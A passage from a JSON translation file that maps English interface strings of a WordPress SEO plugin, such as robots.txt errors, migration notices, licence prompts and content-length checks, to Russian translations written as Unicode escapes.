Failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"An error occurred while trying to write to the .htaccess file. Please try again later.":["\u041f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u0430 .htaccess \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"%1$s Debug Info from %2$s":["%1$s \u041e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 %2$s"],"There was an error deleting the physical robots.txt file.":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"There was an error importing the static robots.txt file.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt."],"Deactivation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Installation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Review Your Facebook Open Graph Titles and Descriptions":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u043e\u0434\u0443\u043b\u044f Facebook Open Graph"],"Due to some changes in how our Open Graph integration works, your Facebook Titles and Descriptions may have changed. You were using the following options that have been removed:":["\u0418\u0437-\u0437\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 Open Graph, \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 Facebook \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b:"],"The phone number that you previously entered for your Knowledge Graph schema markup is invalid. As it needs to be internationally formatted, please enter it (%1$s) again with the country code, e.g. +1 (555) 555-1234.":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439, \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0435\u0449\u0435 \u0440\u0430\u0437 \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u0432 \u0442\u0430\u043a\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435: +7 (495) 555-1234."],"Invalid Phone Number for Knowledge Graph":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0434\u043b\u044f \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"],"Blank Title Formats Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Review Now":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"Due to a bug in the previous version of %1$s, your homepage title and description may have changed. Please take a minute to review your homepage settings to verify that they are correct.":["\u0418\u0437-\u0437\u0430 \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0441 \u0446\u0435\u043b\u044c\u044e \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0445 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0441\u0442\u0438."],"Review Your Homepage Title & Description":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"%1$s has detected that you have one or more custom fields with spaces in their name.\n\t\t\t\t\t\t\t\tIn order for %2$s to correctly parse these custom fields, their names cannot contain any spaces.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0438.\n\t\t\t\t\t\t\t\t\u0427\u0442\u043e\u0431\u044b %2$s \u043c\u043e\u0433 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432."],"Custom field names with spaces detected":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u0445"],"You can find more information about XML Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 XML-\u0444\u0430\u0439\u043b\u0430\u0445 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 %1$ssitemaps.org%2$s."],"Physical Robots.txt File Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b Robots.txt"],"needs update":["\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Not Set":["\u041d\u0435 \u0437\u0430\u0434\u0430\u043d\u043e"],"unknown":["\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Web Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Constants":["\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u044b"],"Base URL:":["\u0411\u0430\u0437\u043e\u0432\u044b\u0439 URL:"],"Base Directory:":["\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u044f:"],"Url:":["URL:"],"Path:":["\u041f\u0443\u0442\u044c:"],"Upload Directory Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Visible":["\u0412\u0438\u0434\u0435\u043d"],"Front Page Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"User Count":["\u0427\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Permalink Structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"User Language":["\u042f\u0437\u044b\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Latest version:":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f:"],"%1$s minute":["%1$s \u043c\u0438\u043d\u0443\u0442\u0430","%1$s \u043c\u0438\u043d\u0443\u0442\u044b","%1$s \u043c\u0438\u043d\u0443\u0442"],"Est. reading time":["\u041f\u0440\u0438\u043c\u0435\u0440\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0447\u0442\u0435\u043d\u0438\u0435"],"Written by":["\u0410\u0432\u0442\u043e\u0440"],"Published on %1$s.":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u0432 %1$s."],"%1$s Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Your entire site is set to globally nofollow content.":["\u0412\u0441\u0435\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d nofollow."],"Your entire site is set to globally noindex content.":["\u041d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d noindex."],"%1$s is updated to the latest version":["%1$s \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438"],"%1$s needs to be updated":["%1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Go to Schema Settings":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c Schema"],"%1$s &rsaquo; Onboarding Wizard":["%1$s &rsaquo; \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s Score":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 %1$s"],"%1$s Details":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e %1$s"],"Please rate %1$s %2$s on %3$s to help us spread the word. Thank you!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 %1$s %2$s \u043d\u0430 %3$s, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!"],"%1$sAdd %2$srel=\"UGC\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"UGC\"%3$s"],"%1$sAdd %2$srel=\"sponsored\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"sponsored\"%3$s"],"%1$sAdd %2$srel=\"nofollow\"%3$s to link":["%1$s\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0435 %2$srel=\"nofollow\"%3$s"],"This notice will automatically disappear as soon as the migration has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is currently upgrading your database and migrating your SEO data in the background.":["%1$s \u0432 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442 \u0431\u0430\u0437\u0443 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442 \u0432\u0430\u0448\u0438 SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"%1$s V3->V4 Migration In Progress":["\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u044f %1$s V3 -> V4 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435"],"This notice will automatically disappear as soon as the import has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442, \u200b\u200b\u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u043f\u043e\u0440\u0442 \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is importing your existing SEO data in the background.":["%1$s \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"SEO Meta Import In Progress":["\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u0438\u043c\u043f\u043e\u0440\u0442 SEO-\u043c\u0435\u0442\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"Conflicting Plugins Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Warning: %1$s has detected that you may have an invalid description format. This could lead to descriptions not being properly applied to your content.":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443."],"Invalid Description Format":["\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Fix Now":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Search Engines Blocked":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Plugin is missing required dependencies. Please contact support for more information.":["\u0412 \u043f\u043b\u0430\u0433\u0438\u043d\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Advanced %1$s Support":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 %1$s"],"The Pro version installed correctly, but it needs to be activated from the Plugins page inside your WordPress admin.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043d\u043e \u0435\u0451 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress."],"You are not licensed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438."],"Could not install upgrade. Please download from %1$s and install manually.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u0437 %1$s \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Pro version is already installed.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Please enter your license key to connect.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f."],"You are not allowed to install plugins.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"%1$s &rsaquo; Connect":["%1$s &rsaquo; \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435"],"The content is below the minimum of words. Add more content.":["\u0412 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u043b\u043e\u0432. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0435\u043a\u0441\u0442\u0430."],"Content length":["\u041e\u0431\u044a\u0451\u043c \u0442\u0435\u043a\u0441\u0442\u0430"],"This is far below the recommended minimum of words.":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0433\u043e \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u0430."],"The content length is ok. Good job!":["\u0421 \u043e\u0431\u044a\u0451\u043c\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u0432\u0441\u0451 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"%1$s is too long. Try to make it shorter.":["%1$s - \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"%1$s is slightly long. Try to make it shorter.":["%1$s - \u0434\u043b\u0438\u043d\u043d\u043e\u0432\u0430\u0442\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"No %1$s was set. Set a %1$s in order to calculate your SEO score.":["%1$s \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 %1$s, \u0447\u0442\u043e\u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 SEO."],"%1$s length":["\u0414\u043b\u0438\u043d\u0430 %1$s"],"%1$s not found in meta description.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s found in meta description.":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s in meta description":["%1$s \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Readability":["\u0427\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Edit Snippet":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"General":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435"],"Enter a URL to change the default Canonical URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e URL"],"Your %1$s does not appear in the first paragraph. Make sure the topic is clear immediately.":["%1$s \u043d\u0435 \u0443\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 